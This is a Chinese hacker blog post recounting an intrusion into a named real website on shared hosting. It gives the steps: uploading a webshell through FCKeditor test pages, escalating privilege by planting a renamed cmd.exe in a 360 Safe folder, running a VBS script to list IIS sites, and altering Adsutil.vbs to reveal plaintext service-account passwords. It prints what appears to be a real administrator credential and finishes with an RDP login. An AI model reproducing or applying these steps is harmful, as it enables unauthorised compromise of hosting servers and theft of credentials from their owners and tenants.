今天看到个大马多功能防asp木马查杀内部测试版(有后门）看了下.换客网
www.taoyuanbao.com
小小检测了下绝对没啥可利用的。直接旁注几分钟拿下了个shell貌似运气好,随便打开个旁站。
手工输入 fckeditor路径 …。存在…
FCKeditor/editor/filemanager/connectors/test.html
FCKeditor/editor/filemanager/connectors/uploadtest.html
直接上传一句话。aspx的站 … 直接上大马…看了下路径d:\freehost\ 星外的主机。
在土司找到星外提权“新思路”
把cmd.exe改名成mutex.db扔到这个目录
c:\Program Files\360\360Safe\deepscan\Section\
把cmd路径改成c:\Program Files\360\360Safe\deepscan\Section\mutex.db
可以执行cmd了。继续
Set ObjService=GetObject(“IIS://LocalHost/W3SVC”)
For Each obj3w In objservice
If IsNumeric(obj3w.Name) Then
sServerName=Obj3w.ServerComment
Set webSite = GetObject(“IIS://Localhost/W3SVC/” & obj3w.Name &

“/Root”)
ListAllWeb = ListAllWeb & obj3w.Name & String(25-Len(obj3w.Name),” “)

& obj3w.ServerComment & “(” & webSite.Path & “)” & vbCrLf
End If
Next
WScript.Echo ListAllWeb
Set ObjService=Nothing
WScript.Quit
保存为1 直接执行 /c cscript d:\freehost\xxx\web\1.vbs
执行成功后就会列出IIS的基本信息了。

44260001 7i24虚拟主机管理平台受控端
(C:\WINDOWS\7i24.com\FreeHost)
在扔个adsutil.vbs上去，如果不能执行的话自己上传个cscript.exe
/c cscript d:\freehost\xxx\web\Adsutil.vbs enum w3svc/44260001/root
备注：如果密码不是明文密码，必须修改 Adsutil.vbs，使它显示明码。
请按照下列步骤操作：
1.在记事本中打开 Adsutil.vbs。
2.在”编辑”菜单上，单击查找，键入 IsSecureProperty = True，然后单击查找下一个。
3.将”IsSecureProperty = True”更改为”IsSecureProperty = False”。
4.保存对 Adsutil.vbs 所做的更改，然后关闭记事本。
7i24虚拟主机管理平台受控端
freehostrunat 83e0843d0091c43c4837bea224ebf197!7 (没加密直接登陆即可）
Freehostrunat这个用户是安装星外时候建立的，属于administrators用户组里的。
23000000 taoyuanbao.com_yiran8_yiran8(d:\freehost\yiran8\web)
登陆3389打开路径d:\freehost\yiran8\web搞定收工

没什么技术含量 大牛勿喷。BY:KOOK

